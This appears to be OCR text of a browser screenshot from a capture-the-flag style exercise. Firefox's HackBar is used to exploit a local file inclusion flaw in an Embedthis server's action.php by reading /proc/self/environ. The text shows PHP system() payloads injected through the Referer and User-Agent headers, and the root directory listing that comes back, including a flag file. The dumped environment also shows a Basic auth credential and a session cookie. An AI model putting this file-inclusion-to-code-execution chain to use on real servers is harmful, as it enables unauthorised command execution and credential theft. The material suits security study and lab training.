 Mozilla Firefox
20.20.11.14/action.php?acti
20.20.11.14/action.php?action=/proc/self/environ
overlayfsdev=/dev/mtdblock5USER=rootbiosdevname=0SHLVL=4HOME=/OLDPWD=/TERM=vt102PATH=/sbin:/usr/sbin:/bin:/usr/bin:/workspace/data/appwebSHELL=/bin/shPWD=
/workspaceIFS= CGI_ACTION=/proc/self/environREMOTE_USER=aMondminDOCUMENTS=/workspace/data/webREMOTE_ADDR=20.20.11.13REQUEST_TRANSPORT=httpSCRIPT_NAME=
/action.phpSCRIPT_FILENAME=/workspace/data/web/action.phpROUTE_HOME=/workspaceREMOTE_PORT=50170REQUEST_URI=/action.php?action=/proc/self
/environAUTH_TYPE=basicAUTH_ACL=SERVER_PROTOCOL=HTTP/1.1REQUEST_METHOD=GETQUERY_STRING=action=/proc/self/environSERVER_SOFTWARE=Embedthis-
httpGATEWAY_INTERFACE=CGI/1.1SERVER_PORT=80AUTH_USER=aMondminSERVER_ADDR=20.20.11.14HTTP_AUTHORIZATION=Basic YU1vbmRtaW46MTIzNDU2HTTP_COOKIE=-http-
session-=1::http.session::11a144aecf25525fb9951bbf1eb3b3bdHTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8HTTP_ACCEPT_ENCODING=gzip,
deflateHTTP_REFERER=http://20.20.11.14/action.php?action=/proc/self/environ&
x=%3c?php%20system(%27whoami%27);?%3eHTTP_HOST=20.20.11.14HTTP_REDIRECT_STATUS=302HTTP_CONNECTION=keep-aliveHTTP_ACCEPT_LANGUAGE=en-US,en;
q=0.5HTTP_USER_AGENT=bin dev etc flag23333333333 lib lib32 linuxrc media mnt opt overlay preinit proc root run sbin sys tmp usr var workspace HTTP_UPGRADE_INSECURE_REQUESTS=1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://20.20.11.14/action.php?action=/proc/self/environ
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Authorization: Basic YU1vbmRtaW46MTIzNDU2
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 20.20.11.14
U <?system('ls /');?>